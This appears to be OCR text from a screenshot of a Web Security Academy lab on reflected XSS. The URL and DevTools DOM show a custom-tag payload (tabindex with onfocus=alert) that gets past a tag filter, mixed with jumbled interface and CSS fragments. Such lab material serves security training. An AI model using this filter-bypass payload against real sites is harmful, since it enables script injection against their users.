 0a7e00c3036288a98023f9df00c2007b.web-security-academy.net/?search=<xss+tabindex%3D1+onfocus%3Dalert%281%29><%2Fxss>
2
y
译
CS自学指南
coding
safe
draw
school
study
IoT
chat
实验室
安装包下载
whitehat
pwn
»
所有书签
...88a98023f9df00c2007b.web-security-academy.net 显示
1
确定
Web Security
Academy
Reflected XSS into HTML
context with all tags blocked
except custom ones
LAB
Not s
Go to exploit server
Back to lab description
Home
0 search results for ''
Search the blog...
Search
< Back to Blog
网络
性能
内存
应用
安全
Lighthouse
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1> == $0
"0 search results for '"
<xss tabindex="1" onfocus="alert(1)"></xss>
"'"
</h1>
<hr>
</section>
<section class="search">…</section>
<section class="blog-list no-results">…</section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
html body div section.maincontainer div.container.is-page section.blog-header h1
样式
:hov .cls +
element.sty
le {
}
labsBlog.c…
[theme=blog]
h1 {
font-size
:
1.8em;
}
labsBlog.c…
h1:first-
child,
h2:first-
child,
h3:first-
child,
h4:first-
child,
h5:first-
child,
.h2:first-
child,
.h3:first-
child,
.h4:first-
child,
h5:first-
child,
.h5:first-
child {
margin-top
: 0;
}
labsBlog.c…
.maincontaine
r h1,